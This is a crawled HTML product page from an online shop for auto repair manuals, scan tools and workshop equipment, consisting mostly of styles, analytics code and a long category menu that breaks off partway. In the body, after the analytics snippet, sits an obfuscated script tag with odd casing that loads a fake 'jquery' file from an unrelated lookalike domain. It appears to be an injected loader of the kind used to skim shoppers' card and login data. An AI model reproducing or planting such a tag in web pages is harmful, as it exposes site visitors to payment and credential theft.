

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/46693
body_size: 13974
content:
<!DOCTYPE html>
<html>
<head>
<title>Miniature Motorcycle in Contrasting Colors</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1766783140022); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_661195882_bounds', {"handle": "productreview_review_661195882_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1766783140022"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
